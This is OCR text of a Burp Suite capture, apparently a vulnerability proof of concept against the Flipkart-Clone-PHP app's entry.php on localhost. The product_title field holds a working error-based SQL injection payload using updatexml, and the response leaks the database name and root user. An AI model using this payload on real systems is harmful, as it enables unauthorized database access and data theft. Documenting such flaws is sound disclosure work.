 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Flipkart-Clone-PHP-main/entry.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 744
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.99 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/Flipkart-Clone-PHP-main/entry.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 product_title=12312123' and updatexml(1,concat(0x7e,database(),0x7e,user()),1) and
'
23 &product_rating_star_count=11231231123&product_img=123123123&product_img_alt=
12312312&product_review_count=123123&product_price=1231212312&
product_cutted_price=123123123&product_seller=13123123&product_model=123123123&
product_rating_count=12312312&product_brand_logo=12312312&product_desc=123123123&
product_color=123123123&product_sales_package=123123123&product_warranty_summary=
1231231231&product_domestic_warranty=123123123&product_warranty_covered=123123123&
product_warranty_ncovered=123123123&product_generic=123123123&product_manf=
Example input placehol
Another input placehol
Country of Origin
Highlights Array
Example input placehol
Another input placehol
Product Color 1
Product Color 2
Example input placehol
Another input placehol
Submit Bhai
XPATH syntax error: '~flipkart_olddb~root@localhost'error aaya bhai!